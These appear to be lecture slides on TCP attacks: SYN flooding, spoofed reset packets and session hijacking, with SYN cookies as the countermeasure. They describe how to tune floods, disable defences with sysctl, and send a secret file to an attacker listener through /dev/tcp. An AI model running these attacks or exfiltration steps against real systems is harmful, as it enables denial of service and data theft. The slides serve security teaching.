Slide 1
Attacks on TCP

Slide 2
Outline
What is TCP protocol?
How the TCP Protocol Works
SYN Flooding Attack
TCP Reset Attack
TCP Session Hijacking Attack
Mitnick Attack

Slide 3
TCP Protocol
Transmission Control Protocol (TCP) is a core protocol of the Internet protocol suite.
Sits on the top of the IP layer; transport layer.
Provide host-to-host communication services for applications.
Two transport Layer protocols
TCP: provides a reliable and ordered communication channel between applications.
UDP: lightweight protocol with lower overhead and can be used for applications that do not require reliability or communication order.

Slide 4

Data Transmission
Once a connection is established, OS allocates two buffers at each end, one for sending data (send buffer) and receiving buffer ( receive buffer).
When an application needs to send data out, it places data into the TCP send buffer.

Slide 5
Data Transmission
Each octet in the send buffer has a sequence number field in the header which indicates the sequence of the packets. At the receiver end, these sequence numbers are used to place data in the right position inside receive buffer.
Once data is placed in the receive buffer, they are merged into a single data stream.
Applications read from the receive buffer. If no data is available, it typically gets blocked. It gets unblocked when there is enough data to read.
The receiver informs the sender about receiving of data using acknowledgement packets

Slide 6
Question
If two programs on the same machine send data to the same TCP server on another machine, will the server mix their data? What if the server is a UDP server?
Notes:
(1) No, they will not be mixed. TCP allocates separate buffers for different connections. Even though the two client programs come from the same computer, they have their own source port number, so the server treats them as separate connections, and give them separate buffers. Data coming from these two connections will be put into their corresponding buffers, not mixed.
(2) Yes, they will be mixed together. UDP is not connection-based, so it does not allocate buffers based on connections. There is only one receive buffer, so data sent to the same UDP port will be buffered together, even if they are sent by different senders. When reading data from the buffer, the UDP server program will be able to get the sender information. Therefore, it is up to the server program to separate the data if separation is desired. TCP does the separation for the server program.

Slide 7

TCP Header
TCP Segment: TCP Header + Data.
Source and Destination port (16 bits each): Specify port numbers of the sender and the receiver.
Sequence number (32 bits) : Specifies the sequence number of the first octet in the TCP segment. If SYN bit is set, it is the initial sequence number.
Acknowledgement number (32 bits): Contains the value of the next sequence number expected by the sender of this segment. Valid only if ACK bit is set.

Slide 8
TCP Header
Header length (4 bits): Length of TCP header is measured by the number of 32-bit words in the header, so we multiply by 4 to get number of octets in the header.
Reserved (6 bits): This field is not used.
Code bits (6 bits): There are six code bits, including SYN,FIN,ACK,RST,PSH and URG.
Window (16 bits): Window advertisement to specify the number of octets that the sender of this TCP segment is willing to accept. The purpose of this field is for flow control.
Notes:
Flow Control : If one end of the connection sends data too fast, it may overwhelm the receive buffer of the other end and cause data being dropped.By putting a smaller window value, the receiver can tell the sender to slow down.

Slide 9
TCP Header
Checksum (16 bits): The checksum is calculated using part of IP header, TCP header and TCP data.
Urgent Pointer (16 bits): If the URG code bit is set, the first part of the data contains urgent data (do not consume sequence numbers). The urgent pointer specifies where the urgent data ends and the normal TCP data starts. Urgent data is for priority purposes as they do not wait in line in the receive buffer, and will be delivered to the applications immediately.
Options (0-320 bits, divisible by 32): TCP segments can carry a variable length of options which provide a way to deal with the limitations of the original header.

Slide 10

TCP 3-way Handshake Protocol
SYN Packet:
The client sends a special packet called SYN packet to the server using a randomly generated number x as its sequence number.
SYN-ACK Packet:
On receiving it, the server sends a reply packet using its own randomly generated number y as its sequence number.
ACK Packet
Client sends out ACK packet to conclude the handshake

Slide 11

Establishing Connections

Slide 12
TCP 3-way Handshake Protocol
When the server receives the initial SYN packet, it uses TCB (Transmission Control Block) to store the information about the connection.
This is called half-open connection as only client-server connection is confirmed.
The server stores the TCB in a queue that is only for the half-open connection.
After the server gets ACK packet, it will take this TCB out of the queue and store in a different place.
If ACK doesn’t arrive, the server will resend SYN+ACK packet. The TCB will eventually be discarded after a certain time period.

Slide 13

SYN Flooding Attack
Idea : To fill the queue storing the half-open connections so that there will be no space to store TCB for any new half-open connection, basically the server cannot accept any new SYN packets.
Steps to achieve this : Continuously send a lot of SYN packets to the server. This consumes the space in the queue by inserting the TCB record.
Do not finish the 3rd step of handshake as it will dequeue the TCB record.

Slide 14
SYN Flooding Attack
When flooding the server with SYN packets, we need to use random source IP addresses; otherwise the attacks may be blocked by the firewalls.
The SYN+ACK packets sent by the server may be dropped because forged IP address may not be assigned to any machine. If it does reach an existing machine, a RST packet will be sent out, and the TCB will be dequeued.
As the second option is less likely to happen, TCB records will mostly stay in the queue. This causes SYN Flooding Attack.

Slide 15

Launching SYN Flooding Attack – Before Attacking
Check the TCP states
TCP States
LISTEN: waiting for TCP connection.
ESTABLISHED: completed 3-way handshake
SYN_RECV: half-open connections

Slide 16



SYN Flooding Attack - Results
Using netstat command, we can see that there are a large number of half-open connections on port 23 with random source IPs.
Using top command, we can see that CPU usage is not high on the server machine. The server is alive and can perform other functions normally, but cannot accept telnet connections only.

Slide 17

Launching SYN Flooding Attacks Using Scapy

Slide 18
What Makes SYN Flooding Attack Fail
TCP Reset Packets
TCP retransmission (On Server)
The size of the SYN queue
TCP Cache
Notes:
Improve the success
Simultaneously run multiple instances of synflood.py (6 times work quite well for me)
Reduce the queue size (to 80): for experiment purpose, not for real attack

Slide 19

What Makes SYN Flooding Attack Fail
TCP Reset

Slide 20

• TCP Retransmission Issue
After sending out the SYN+ACK packet, the victim machine will wait for the ACK packet. If it does not come in time, TCP will retransmit the SYN+ACK packet
How many times it will retransmit depends on the following kernel parameters (by default, its value is 5)
After these 5 retransmissions, TCP will remove the corresponding item from the half-open connection queue. Every time when an item is removed, a slot becomes open
To win the competition, we can run multiple instances of the attack program in parallel

Slide 21

Size of The Queue
The size of the queue has a system-wide setting
The OS sets this value based on the amount of the memory the system has: the more memory the machine has, the larger this value will be
How many half-open connections can be stored in the queue can affect the success rate of the attack. The size of the queue be adjusted using the following command $ sudo sysctl -w net.ipv4.tcp_max_syn_backlog = 80

Slide 22

TCP Cache Issue
On Ubuntu 20.04, if before the attack, machine X has already made a telnet (or TCP connection) to the victim machine, then X seems to be “immune” to the SYN flooding attack, and can successfully telnet to the victim machine during the attack. This behavior does not exist in Ubuntu 16.04 and earlier versions
TCP reserves one fourth of the backlog queue for “proven destinations” if SYN Cookies are disabled
Notes:
After making a TCP connection from 10.9.0.6 to the server 10.9.0.5, we can see that the IP address 10.9.0.6 is remembered (cached) by the server, so they will be using the reserved slots when connections come from them, and will thus not be affected by the SYN flooding attack. To remove the effect of this mitigation method, we can run the "ip tcp metrics flush" command on the server.

Slide 23
The SYN Cookie Countermeasure

Slide 24
Countermeasures: SYN Cookies
After a server receives a SYN packet, it calculates a keyed hash (H) from the information in the packet (including IP address, port number and sequence number) using a secret key that is only known to the server.
This hash (H) is sent to the client as the initial sequence number from the server. H is called SYN cookie.
The server will not store the half-open connection in its queue.
If the client is an attacker, H will not reach the attacker.
If the client is not an attacker, it sends H+1 in the acknowledgement field.
The server checks if the number in the acknowledgement field is valid or not by recalculating the cookie.

Slide 25


Turn On/Off SYN Cookie
By default, Ubuntu’s SYN flooding countermeasure (SYN cookie) is turned on
Turn off the SYN Cookie countermeasure $sudo sysctl -w net.ipv4.tcp_syncookies = 0

Slide 26

TCP Reset Attack
To disconnect a TCP connection :
A sends out a “FIN” packet to B.
B replies with an “ACK” packet. This closes the A-to-B communication.
Now, B sends a “FIN” packet to A and A replies with “ACK”.
Using Reset flag :
One of the parties sends RST packet to immediately break the connection.
Notes:
There is one more way to disconnec

Slide 27

TCP Reset Attack
Goal: To break up a TCP connection between A and B.
Spoofed RST Packet: The following fields need to be set correctly:
Source IP address, Source Port,
Destination IP address, Destination Port
Sequence number (within the receiver’s window, for our VM, the sequence number should exactly match for the attack to succeed)

Slide 28


Constructing Reset Packet

Slide 29


Captured TCP Connection Data
Steps :
Use Wireshark on attacker machine, to sniff the traffic
Retrieve the destination port (23), Source port number and sequence number.
Notes:
Uncheck the relative sequence number in the protocol preference option in Wireshark

Slide 30

TCP Reset Attack on Telnet Connection

Slide 31

Auto TCP Rest Attack: Sample Code

Slide 32

TCP Reset Attack on SSH connections
If the encryption is done at the network layer, the entire TCP packet including the header is encrypted, which makes sniffing or spoofing impossible.
But as SSH conducts encryption at Transport layer, the TCP header remains unencrypted. Hence the attack is successful as only header is required for RST packet.

Slide 33
Question
To reset a connection between two remote machines, i.e., we will not be able to see the packets between these two machines, what are the main challenges?

Slide 34

TCP Session Hijacking Attack
Goal: To inject data in an established connection.
Spoofed TCP Packet: The following fields need to be set correctly:
Source IP address, Source Port,
Destination IP address, Destination Port
Sequence number (within the receiver’s window)

Slide 35

TCP Session Hijacking Attack: Sequence Number
If the receiver has already received some data up to the sequence number x, the next sequence number is x+1. If the spoofed packet uses sequence number as x+𝛿, it becomes out of order.
The data in this packet will be stored in the receiver’s buffer at position x+𝛿, leaving 𝛿 spaces (having no effect). If 𝛿 is large, it may fall out of the boundary.

Slide 36

Hijacking a Telnet Connection
Steps:
User establishes a telnet connection with the server.
Use Wireshark on attacker machine to sniff the traffic
Retrieve the destination port (23), source port number (46712) and sequence number.

Slide 37

What Command Do We Want to Run
By hijacking a Telnet connection, we can run an arbitrary command on the server, but what command do we want to run?
Consider there is a top-secret file in the user’s account on Server called “secret”. If the attacker uses “cat” command, the results will be displayed on server’s machine, not on the attacker’s machine.
In order to get the secret, we run a TCP server program so that we can send the secret from the server machine to attacker’s machine.

Slide 38
Session Hijacking: Steal a Secret
“cat” command prints out the content of the secret file, but instead of printing it out locally, it redirects the output to a file called /dev/tcp/10.0.2.70/9090 (virtual file in /dev folder which contains device files). This invokes a pseudo device which creates a connection with the TCP server listening on port 9090 of 10.0.2.70 and sends data via the connection.
The listening server on the attacker machine will get the content of the file.

Slide 39
